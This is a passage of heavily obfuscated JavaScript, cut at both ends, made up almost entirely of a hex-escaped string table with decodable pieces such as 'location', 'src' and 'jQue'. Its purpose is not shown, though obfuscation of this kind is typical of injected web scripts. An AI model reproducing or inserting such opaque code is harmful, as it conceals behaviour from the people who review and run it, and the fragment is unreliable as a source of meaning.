b\x57','\x30\x78\x31\x32\x37\x31\x35\x66\x7c\x5f','\x30\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c\x79','\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x5c\x79\x5c\x27\x2b\x33\x4b\x2b\x28\x6e','\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x65\x5c','\x64\x5c\x5c\x43\x5c\x27\x29\x29\x5b\x57','\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2c\x33\x4c\x3d\x31\x76\x5b\x50\x28','\x5c\x7a\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62\x5c','\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x39\x37\x62\x36\x32\x7c\x5f\x30\x78\x32','\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d','\x33\x42\x5d\x5b\x31\x53\x28\x5c\x27\x5c','\x6c\x7c\x69\x6b\x7c\x69\x6a\x7c\x69\x69','\x5c\x7a\x5c\x27\x29\x2c\x5c\x27\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27\x29\x5d','\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x52\x5c\x5c\x6a','\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c','\x37\x28\x29\x3b\x31\x38\x20\x32\x32\x3d','\x64\x38\x65\x65\x65\x7c\x5f\x30\x78\x33','\x5c\x5c\x64\x5c\x5c\x75\x5c\x27\x29\x2c','\x33\x31\x3d\x5c\x27\x5c\x5c\x78\x5c\x5c','\x31\x5c\x27\x29\x3d\x3d\x3d\x57\x28\x5c','\x5c\x35\x5c\x5c\x72\x5c\x27\x29\x29\x3b','\x5c\x35\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c','\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x27','\x32\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x29\x29\x7d\x33\x62\x28\x42\x20\x32\x39','\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c','\x35\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x55','\x29\x7d\x54\x20\x33\x31\x3d\x31\x63\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x37\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x45\x5c','\x6f\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x31\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x5d\x28\x29\x2c\x39\x33\x28\x59\x29\x5b','\x4e\x5b\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x31\x4a\x5c','\x5c\x27\x29\x29\x3e\x2d\x31\x6e\x29\x32','\x38\x36\x66\x32\x61\x7c\x5f\x30\x78\x35','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45','\x66\x65\x32\x61\x39\x7c\x6a\x51\x75\x65','\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x31','\x6b\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c','\x31\x30\x66\x38\x38\x7c\x5f\x30\x78\x33','\x72\x5c\x5c\x35\x5c\x27\x29\x2b\x56\x28','\x30\x78\x34\x30\x61\x36\x35\x31\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72','\x41\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x29\x3f\x34\x73\x3d\x28\x3f\x3a\x2e\x2b','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c','\x29\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27','\x20\x32\x4b\x3d\x3d\x31\x32\x28\x5c\x27','\x78\x61\x62\x34\x39\x31\x63\x7c\x5f\x30','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64','\x5c\x33\x5c\x5c\x35\x5c\x5c\x68\x5c\x27','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x35\x5c','\x3d\x34\x6e\x5b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x65\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c','\x78\x32\x31\x65\x65\x65\x31\x7c\x5f\x30','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34','\x5c\x5c\x6f\x5c\x5c\x31\x5c\x27\x29\x2b','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x69','\x35\x71\x7d\x7d\x7d\x29\x2c\x24\x5b\x31','\x39\x32\x35\x7c\x5f\x30\x78\x35\x30\x62','\x2b\x32\x74\x2b\x57\x28\x5c\x27\x5c\x5c','\x37\x64\x7c\x5f\x30\x78\x35\x38\x39\x35','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x36\x5c','\x20\x35\x4c\x3d\x34\x41\x5b\x34\x7a\x5d','\x5c\x61\x5c\x27\x5d\x28\x32\x4f\x28\x5c','\x35\x31\x7d\x54\x7b\x42\x20\x34\x67\x3d','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x6d\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27','\x31\x35\x7c\x5f\x30\x78\x33\x35\x37\x32','\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x31\x58','\x34\x53\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x2c\x5c','\x32\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d','\x5c\x78\x5c\x27\x2c\x33\x76\x2d\x31\x6e','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29\x5d','\x5c\x31\x67\x5c\x27\x2c\x46\x28\x5c\x27','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x36','\x33\x30\x37\x62\x7c\x5f\x30\x78\x31\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x59\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b\x7c','\x5c\x27\x5d\x3d\x4f\x28\x33\x46\x29\x7b','\x5c\x5c\x32\x45\x5c\x5c\x65\x5c\x27\x2c','\x5f\x30\x78\x31\x38\x61\x65\x39\x39\x7c','\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x46','\x5c\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x64\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f','\x29\x7b\x42\x20\x31\x75\x3d\x47\x3b\x4b','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x61\x5c','\x33\x32\x5b\x6e\x28\x5c\x27\x5c\x5c\x31','\x34\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29','\x29\x5d\x5b\x31\x58\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c','\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c\x64\x5c','\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x61\x5c\x5c\x49\x5c\x27\x2c\x5c','\x5c\x66\x5c\x27\x29\x29\x7d\x2c\x34\x65','\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x5c\x31\x5c\x27\x29\x29\x5b\x31\x52\x28','\x34\x59\x7d\x3b\x31\x38\x20\x33\x37\x28','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c','\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x74\x5c\x5c\x66\x5c\x27\x29','\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x27\x29\x29\x2c\x28\x39\x38','\x5c\x64\x5c\x5c\x74\x5c\x27\x29\x29\x2c','\x31\x5c\x27\x29\x29\x26\x26\x28\x33\x75','\x27\x29\x5d\x28\x31\x4c\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x33\x5c','\x29\x7b\x42\x20\x34\x78\x3d\x32\x59\x5b','\x66\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x29','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x64\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x6b\x5c','\x5c\x33\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x29\x5b\x33\x50\x28\x5c\x27\x5c\x5c\x31','\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x42\x5c\x27\x21\x3d\x3d\x4e','\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c','\x6c\x73\x65\x7c\x5f\x30\x78\x32\x32\x38','\x2d\x31\x6e\x5d\x2b\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x36\x39\x61\x32\x61\x7c\x5f','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x5d\x3b','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x44\x5c','\x29\x29\x7d\x54\x20\x37\x31\x28\x59\x29','\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4a','\x51\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4d','\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43','\x7b\x4b\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x34\x35\x7c\x6c\x6f\x63\x61\x74\x69\x6f','\x31\x64\x62\x32\x34\x7c\x73\x72\x63\x7c','\x61\x31\x36\x7c\x5f\x30\x78\x36\x37\x39','\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x72','\x31\x61\x33\x7c\x5f\x30\x78\x33\x61\x37','\x27\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c\x5c','\x62\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x35','\x5c\x5c\x35\x5c\x27\x29\x2c\x46\x28\x5c','\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x44\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x27\x2c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x34\x35\x35\x7c\x5f\x30\x78\x32\x66\x38','\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x33\x5c','\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70','\x35\x5c\x27\x29\x29\x3f\x32\x74\x3d\x33','\x36\x5c\x5c\x31\x31\x5c\x5c\x36\x5c\x5c','\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c','\x29\x7c\x7c\x32\x47\x5b\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x27\x29\x2b\x50','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38','\x65\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x6c\x5c\x5c\x31\x64\x5c\x5c\x38\x5c\x5c','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x5c\x31\x5c\x5c\x7a\x5c\x27\x29\x2b\x31','\x34\x61\x63\x31\x7c\x5f\x30\x78\x35\x38','\x32\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x27\x29\x5d\x28\x29\x3a\x28\x38\x5a\x5b','\x5c\x31\x78\x5c\x5c\x31\x6b\x5c\x5c\x76','\x5c\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28','\x42\x7c\x61\x7a\x7c\x61\x73\x7c\x61\x79','\x74\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x31\x5c\x27\x29\x29','\x63\x36\x37\x33\x7c\x5f\x30\x78\x34\x31','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33','\x2b\x38\x52\x2b\x28\x32\x66\x28\x5c\x27','\x5c\x33\x5c\x5c\x7a\x5c\x5c\x33\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x68\x5c\x5c\x74\x5c\x27\x29\x2b\x58','\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x27\x29','\x27\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69','\x5c\x6a\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x26\x26\x21\x31\x76\x5b\x50\x28\x5c\x27','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x33\x38\x2c\x31\x43\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x66\x5c\x5c\x36\x5c\x27\x2b','\x38\x5c\x27\x29\x29\x2c\x31\x39\x5b\x5c','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x31\x38\x20\x36\x34\x7d\x2c\x32\x32\x28','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x74\x5c','\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65','\x30\x66\x35\x39\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c','\x7c\x78\x33\x34\x7c\x78\x36\x64\x7c\x78','\x5c\x45\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x31\x33\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x29\x29\x5b\x32\x6e\x28\x5c\x27\x5c\x5c','\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x31\x39\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x66\x7c\x78\x33\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x35\x5c','\x5c\x31\x5c\x27\x29\x5d\x2c\x34\x6a\x3d','\x68\x5c\x5c\x32\x45\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x66\x34\x7c\x66\x69\x7c\x66\x62\x7c\x66','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4e\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6b','\x6c\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c','\x78\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d','\x28\x32\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x45\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x69','\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c','\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x75\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x27\x5d\x2c\x36\x69\x3d\x33\x78\x5b','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c','\x44\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x2b\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x41','\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c','\x29\x7b\x4b\x28\x6e\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x45\x5c','\x71\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c','\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39','\x33\x33\x65\x30\x34\x66\x7c\x5f\x30\x78','\x5b\x31\x30\x5d\x5b\x31\x75\x28\x5c\x27','\x5c\x31\x78\x5c\x27\x2b\x50\x28\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x65','\x5c\x62\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x32\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27','\x28\x29\x3b\x4b\x28\x33\x6d\x5b\x53\x28','\x52\x5c\x5c\x32\x38\x5c\x5c\x31\x31\x5c','\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x27\x2c','\x27\x29\x5d\x28\x33\x47\x29\x5b\x5c\x27','\x33\x5c\x5c\x68\x5c\x5c\x64\x5c\x27\x29','\x2b\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x6c\x6a\x78\x45\x50','\x67\x79\x7c\x67\x78\x7c\x67\x77\x7c\x68','\x27\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c\x27','\x3d\x33\x61\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x5c\x5c\x32\x31\x5c\x5c\x32\x62\x5c','\x27\x5d\x28\x31\x32\x28\x5c\x27\x5c\x5c','\x3b\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x37\x66\x7c\x5f\x30\x78\x35\x34\x36\x62','\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x62\x7c\x5f\x30\x78\x33\x33\x64\x37','\x29\x7b\x4b\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x27','\x5c\x78\x5c\x5c\x66\x5c\x27\x29\x26\x26','\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x68\x45\x7c\x68\x55\x7c\x68\x42\x7c\x68','\x5c\x66\x5c\x5c\x36\x5c\x5c\x31\x5a\x5c','\x31\x4a\x5c\x5c\x76\x5c\x5c\x31\x35\x5c','\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a','\x36\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65','\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x64\x5c\x27\x29\x2b','\x69\x5c\x5c\x35\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x78\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x36','\x27\x29\x2b\x31\x65\x28\x5c\x27\x5c\x5c','\x4a\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x79','\x27\x2b\x36\x72\x2b\x5c\x27\x5c\x5c\x4a','\x75\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x5c\x31\x41\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c\x27','\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46\x28','\x6c\x7c\x62\x6a\x7c\x62\x30\x7c\x61\x4a','\x27\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65','\x5c\x31\x5c\x5c\x31\x5c\x27\x29\x5d\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x64\x5c\x27','\x39\x64\x66\x34\x7c\x5f\x30\x78\x37\x63','\x5c\x27\x29\x2c\x34\x37\x3d\x32\x49\x28','\x33\x5c\x5c\x35\x5c\x5c\x74\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x31\x54\x28\x5c\x27','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x79\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x44\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c\x35','\x29\x5b\x34\x31\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x74\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c','\x34\x31\x7c\x5f\x30\x78\x32\x39\x30\x30','\x35\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x70\x5c','\x43\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x4e\x28\x5c','\x69\x5c\x5c\x45\x5c\x27\x2b\x58\x28\x5c','\x61\x39\x34\x7c\x5f\x30\x78\x62\x62\x31','\x5c\x5c\x35\x5c\x5c\x32\x5c\x5c\x6a\x5c','\x5f\x30\x78\x35\x65\x34\x64\x64\x30\x7c','\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x32','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x29','\x35\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x30','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c','\x78\x33\x64\x7c\x78\x37\x39\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x68\x5c','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c','\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66','\x5c\x79\x5c\x27\x29\x29\x2c\x33\x77\x5b','\x5c\x38\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x62\x38\x7c\x62\x37\x7c\x62\x36\x7c\x62','\x29\x7b\x4b\x28\x53\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x70\x5c','\x5d\x28\x32\x71\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x29\x5b\x31\x66\x28\x5c\x27','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c','\x3d\x7d\x29\x2f\x67\x2c\x33\x65\x3d\x31','\x27\x5d\x28\x29\x2c\x36\x36\x3d\x34\x74','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x5c\x27\x29\x2c\x34\x6f\x2c\x35\x7a\x29','\x5c\x34\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x45\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x37\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c','\x5f\x30\x78\x31\x34\x35\x39\x61\x7c\x5f','\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x34\x28','\x36\x32\x29\x7b\x42\x20\x35\x57\x3d\x33','\x33\x58\x29\x2c\x32\x52\x3d\x32\x51\x5b','\x2c\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x20\x36\x39\x7d\x54\x7b\x42\x20\x33\x63','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x68\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x68\x5c\x5c\x66\x5c\x27\x29\x5d\x2b\x5c','\x5c\x5c\x36\x5c\x5c\x31\x5a\x5c\x5c\x62','\x6d\x5c\x5c\x31\x6d\x5c\x27\x21\x3d\x3d','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x31\x47\x5c\x27\x2c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29\x5b','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x5c\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35','\x2b\x32\x52\x2b\x35\x50\x2c\x33\x4d\x7d','\x36\x38\x31\x7c\x5f\x30\x78\x32\x31\x37','\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x75\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x5c\x27\x29\x5d\x3d\x31\x30\x2c\x38\x49','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x4d\x5c','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x27\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62','\x5c\x27\x29\x2c\x36\x65\x3d\x36\x36\x5b','\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31','\x5c\x66\x5c\x27\x29\x2b\x32\x7a\x28\x5c','\x32\x63\x7c\x78\x35\x66\x7c\x78\x34\x34','\x63\x74\x7a\x74\x43','\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d\x3d\x31','\x5c\x5c\x66\x5c\x27\x29\x5d\x5b\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x61\x5b','\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x33\x5c','\x61\x37\x63\x37\x35\x7c\x5f\x30\x78\x35','\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x33\x38\x30\x66','\x5c\x36\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x78\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x5c\x6b\x5c\x27\x29\x2b\x39\x62\x2b','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x66\x66\x36\x7c\x5f\x30\x78\x35\x61\x63','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41','\x5c\x69\x5c\x5c\x45\x5c\x5c\x79\x5c\x27','\x57\x7c\x62\x56\x7c\x62\x55\x7c\x63\x49','\x4c\x29\x7b\x42\x20\x31\x66\x3d\x47\x3b','\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x33','\x36\x5c\x5c\x61\x5c\x5c\x41\x5c\x27\x2b','\x66\x34\x64\x39\x64\x7c\x5f\x30\x78\x31','\x5c\x72\x5c\x27\x29\x29\x29\x5b\x32\x63','\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x63\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c','\x63\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x74\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x3